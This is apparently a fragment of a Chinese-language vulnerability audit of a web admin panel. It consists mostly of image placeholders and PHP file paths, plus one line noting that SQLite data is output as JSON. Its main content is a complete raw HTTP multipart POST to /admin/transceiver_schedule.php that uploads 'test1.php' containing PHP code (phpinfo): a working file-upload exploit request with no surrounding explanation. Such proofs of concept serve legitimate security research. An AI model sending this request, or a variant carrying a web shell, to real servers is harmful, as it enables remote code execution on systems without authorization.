
www\admin\pr_monitor\getting_screen_data.php#getMonitorItemList


www\admin\config_all.php


将从 SQLite3 数据库中获取的数据转换为一个 JSON 字符串,并输出在页面上


www\admin\transceiver_schedule.php

POST /admin/transceiver_schedule.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb8tU2iptV70lGozq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryb8tU2iptV70lGozq
Content-Disposition: form-data; name="upload_file"; filename="test1.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryb8tU2iptV70lGozq
Content-Disposition: form-data; name="usb_schedule"
1
------WebKitFormBoundaryb8tU2iptV70lGozq--
www\admin\setting_photo.php

www\admin\setting_photo.php#insertPhoto

www\admin\images.php
